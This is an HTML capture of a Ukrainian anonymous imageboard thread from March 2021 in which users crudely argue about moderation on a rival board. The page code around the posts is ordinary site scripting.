

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/b/15036/
body_size: 18120
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/b/15036/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2021/03/18/11/12/47/071ee83b4cfd24c879f4aa5d53755f2a-thumb.png" />
<meta property="og:title" content="Щодо вчорашнього срачу нічанівців(схоже що в обличчі ніколашки) і кропиванців: чи дійсно справедливі закиди щодо тоталітарної модерації на Кропиві? Альтернативна думка в тому, що така модерація виправдана. Чому всі українські безоси досі не об'єднались на одній з трьох славетних бірд? / Безглуздя / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Щодо вчорашнього срачу нічанівців(схоже що в обличчі ніколашки) і кропиванців: чи дійсно справедливі закиди щодо тоталітарної модерації на Кропиві? Альтернативна думка в тому, що така модерація виправдана. Чому всі українські безоси досі не об'єднались на одній з трьох славетних бірд? / Безглуздя / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2021/03/18/11/12/47/071ee83b4cfd24c879f4aa5d53755f2a-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Щодо вчорашнього срачу нічанівців(схоже що в обличчі ніколашки) і кропиванців: чи дійсно справедливі закиди щодо тоталітарної модерації на Кропиві? Альтернативна думка в тому, що така модерація виправдана. Чому всі українські безоси досі не об'єднались на одній з трьох славетних бірд? / Безглуздя / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/b/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2021/03/18/11/12/47/071ee83b4cfd24c879f4aa5d53755f2a-thumb.png" />
		<link rel="canonical" href="https://fajno.in/b/15036/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/b/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/b/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/b/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="15036">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="15036">
				<i class="fa fa-chevron-down post-options" data-postid="15036" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15036" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#15036</span></a> <span class="post-meta-time">11:12:47 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">кропивачер</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15036/" class="hide-post-link">Приховати</a><a href="#" data-postid="15036" class="reply-to">Відповісти</a><a href="/remove/32832">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/03/18/11/12/47/071ee83b4cfd24c879f4aa5d53755f2a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/03/18/11/12/47/071ee83b4cfd24c879f4aa5d53755f2a-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/03/18/11/12/47/071ee83b4cfd24c879f4aa5d53755f2a.jpg" target="_blank" class="image-open-link">folder.jpg</a>
																										</div>
					<p>Щодо вчорашнього срачу нічанівців(схоже що в обличчі ніколашки) і кропиванців: чи дійсно справедливі закиди щодо тоталітарної модерації на Кропиві? Альтернативна думка в тому, що така модерація виправдана.</p>
<p><span class="spoiler">Чому всі українські безоси досі не об'єднались на одній з трьох славетних бірд?</span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15037/" rel="nofollow">&gt;&gt;15037</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15038/" rel="nofollow">&gt;&gt;15038</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15042/" rel="nofollow">&gt;&gt;15042</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15044/" rel="nofollow">&gt;&gt;15044</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15045/" rel="nofollow">&gt;&gt;15045</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15047/" rel="nofollow">&gt;&gt;15047</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15053/" rel="nofollow">&gt;&gt;15053</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15059/" rel="nofollow">&gt;&gt;15059</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15067/" rel="nofollow">&gt;&gt;15067</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16025/" rel="nofollow">&gt;&gt;16025</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16138/" rel="nofollow">&gt;&gt;16138</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16175/" rel="nofollow">&gt;&gt;16175</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15037">
				<i class="fa fa-chevron-down post-options" data-postid="15037" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15037" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#15037</span></a> <span class="post-meta-time">11:53:29 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Нічанець</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15037/" class="hide-post-link">Приховати</a><a href="#" data-postid="15037" class="reply-to">Відповісти</a><a href="/remove/32833">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<p>Щодо вчорайшого срачу скажу так: доки на нічан не прийшло тріо довбореничів (дир, в'єт, говнов), то там ніхто всує і не згадував пропивач, були власні проблеми і питання, а ті дегенерати роблять з нічану анти-пропивач. Дегани.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15046/" rel="nofollow">&gt;&gt;15046</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15038">
				<i class="fa fa-chevron-down post-options" data-postid="15038" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15038" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#15038</span></a> <span class="post-meta-time">12:03:16 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15038/" class="hide-post-link">Приховати</a><a href="#" data-postid="15038" class="reply-to">Відповісти</a><a href="/remove/32834">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<blockquote>>ніколашки</blockquote>
<p>Зі своїми тухлими, крінжовими форсами сиди на своїй недобірді. Він Святий Миколай. І я так зрозумів це тебе він вчора прикладував. </p>
<blockquote>>чи дійсно справедливі закиди щодо тоталітарної модерації на Кропиві? </blockquote>
<p>Ні, що ти. Саме тому це обговорення шло на нічані, а не на жироблядачі.</p>
<blockquote>> Альтернативна думка в тому, що така модерація виправдана.</blockquote>
<p>Жиромиробляді, якщо ви не розумієте суті бірд, тоді чому вже не зїбетесь у фб чи тг конфочки? </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15039/" rel="nofollow">&gt;&gt;15039</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15040/" rel="nofollow">&gt;&gt;15040</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15039">
				<i class="fa fa-chevron-down post-options" data-postid="15039" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15039" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#15039</span></a> <span class="post-meta-time">16:03:33 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15039/" class="hide-post-link">Приховати</a><a href="#" data-postid="15039" class="reply-to">Відповісти</a><a href="/remove/32835">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15038/" rel="nofollow">&gt;&gt;15038</a></span></p>
<blockquote>>Жиромиробляді, якщо ви не розумієте суті бірд, тоді чому вже не зїбетесь у фб чи тг конфочки?</blockquote>
<p>Нічого собі, на усіх світових бірдах існує модерація, одні ми у білому пальті! </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15041/" rel="nofollow">&gt;&gt;15041</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15040">
				<i class="fa fa-chevron-down post-options" data-postid="15040" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15040" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#15040</span></a> <span class="post-meta-time">16:03:34 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15040/" class="hide-post-link">Приховати</a><a href="#" data-postid="15040" class="reply-to">Відповісти</a><a href="/remove/32836">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15038/" rel="nofollow">&gt;&gt;15038</a></span></p>
<blockquote>>Жиромиробляді, якщо ви не розумієте суті бірд, тоді чому вже не зїбетесь у фб чи тг конфочки?</blockquote>
<p>Нічого собі, на усіх світових бірдах існує модерація, одні ми у білому пальті! </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15041">
				<i class="fa fa-chevron-down post-options" data-postid="15041" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15041" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#15041</span></a> <span class="post-meta-time">17:17:41 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15041/" class="hide-post-link">Приховати</a><a href="#" data-postid="15041" class="reply-to">Відповісти</a><a href="/remove/32837">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15039/" rel="nofollow">&gt;&gt;15039</a></span></p>
<p>Нахуй модерацію, тільки ісламська теократія, тільки хардкор!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15050/" rel="nofollow">&gt;&gt;15050</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15042">
				<i class="fa fa-chevron-down post-options" data-postid="15042" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15042" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#15042</span></a> <span class="post-meta-time">19:28:33 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15042/" class="hide-post-link">Приховати</a><a href="#" data-postid="15042" class="reply-to">Відповісти</a><a href="/remove/32838">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<blockquote>> Всі, хто проти кропиви &#8211; нікалашки</blockquote>
<p>Так-так все вірно</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15043/" rel="nofollow">&gt;&gt;15043</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15043">
				<i class="fa fa-chevron-down post-options" data-postid="15043" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15043" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#15043</span></a> <span class="post-meta-time">21:32:21 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Нічанець</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15043/" class="hide-post-link">Приховати</a><a href="#" data-postid="15043" class="reply-to">Відповісти</a><a href="/remove/32839">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15042/" rel="nofollow">&gt;&gt;15042</a></span></p>
<blockquote>> Всі, хто постійно створює треди на тему одної і тої самої борди, тему, яка вже остопизділа нічанівцям &#8211; нікалашки.</blockquote>
<p>Пофіксив, не дякуй.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15044">
				<i class="fa fa-chevron-down post-options" data-postid="15044" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15044" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#15044</span></a> <span class="post-meta-time">21:49:47 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15044/" class="hide-post-link">Приховати</a><a href="#" data-postid="15044" class="reply-to">Відповісти</a><a href="/remove/32840">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<p>Тотальної модерації звісно нема (знову ж таки кожен розуміє під цим своє). Якщо сидіти тихо в режимі рідонлі, нікого не хейтити, особливо модераторів, не задавати їм критичних питань то ймовірність отримати бан вкрай низька. </p>
<p>А ще дуже важливо перед тим як постиш подумати чи твоє повідомлення може потенційно когось образити і чи ніхто не сприйме його як спам чи форс, бо згідно правил тої недоборди будь-яке словосполучення може отримати статус забороненого слова і буде прирівняно до спаму, а значить буде приводом до отримання банів і поновлення фільтру заборонених слів.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15045">
				<i class="fa fa-chevron-down post-options" data-postid="15045" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15045" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#15045</span></a> <span class="post-meta-time">21:57:59 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15045/" class="hide-post-link">Приховати</a><a href="#" data-postid="15045" class="reply-to">Відповісти</a><a href="/remove/32841">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<blockquote>>Кропивач</blockquote>
<blockquote>>кропиванці</blockquote>
<p>Хто це такі? Якщо ти про жироблядач, відколи жироблядачерам дозволено думати про виправданість модерації? В них це заборонено, можна тільки сліпо повинуватись таким як сашко малютін(нагадаю вчергове &#8211; адмін тої недоборди і драматики).</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15046">
				<i class="fa fa-chevron-down post-options" data-postid="15046" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15046" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#15046</span></a> <span class="post-meta-time">22:09:14 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15046/" class="hide-post-link">Приховати</a><a href="#" data-postid="15046" class="reply-to">Відповісти</a><a href="/remove/32842">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15037/" rel="nofollow">&gt;&gt;15037</a></span></p>
<p>Тільки там нема такої модерації як на жироблядачі. Отримати бани за обсирання місцевої богиньки? Боксіфаги і боксіхейтери в свій час заливали кожен тред цими срачами протягом місяців і тільки тоді будь які згадки про неї були заборонені. Але адміни жиродебілячу в той час ще під парту срати ходили. І зараз вони вирішили що банити за два повідомлення в одному треді з десяти це їх святий обов'язок і норма і боротьба зі спамом і &quot;форсами&quot;. Дебіли не знають що таке борди і навіщо вони, ліпше далі сиділи б на своєму смоктачі і фейсбучику.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15047">
				<i class="fa fa-chevron-down post-options" data-postid="15047" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15047" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#15047</span></a> <span class="post-meta-time">22:13:59 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15047/" class="hide-post-link">Приховати</a><a href="#" data-postid="15047" class="reply-to">Відповісти</a><a href="/remove/32843">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<blockquote>>Альтернативна думка</blockquote>
<p>В тебе не може бути альтернативної думки. Є тільки одна думка, за всі відхилення від неї отримаєш бан. Ти ж з жироблядачу, мав би вже звикнути.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15048">
				<i class="fa fa-chevron-down post-options" data-postid="15048" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15048" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#15048</span></a> <span class="post-meta-time">23:20:52 18.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15048/" class="hide-post-link">Приховати</a><a href="#" data-postid="15048" class="reply-to">Відповісти</a><a href="/remove/32844">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Оце тут активність, ти ба.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15049/" rel="nofollow">&gt;&gt;15049</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15051/" rel="nofollow">&gt;&gt;15051</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15062/" rel="nofollow">&gt;&gt;15062</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15049">
				<i class="fa fa-chevron-down post-options" data-postid="15049" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15049" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#15049</span></a> <span class="post-meta-time">09:39:46 19.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15049/" class="hide-post-link">Приховати</a><a href="#" data-postid="15049" class="reply-to">Відповісти</a><a href="/remove/32845">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15048/" rel="nofollow">&gt;&gt;15048</a></span></p>
<p>Бо цей тред благословив Святий Миколай. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15050">
				<i class="fa fa-chevron-down post-options" data-postid="15050" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15050" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#15050</span></a> <span class="post-meta-time">12:31:20 19.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
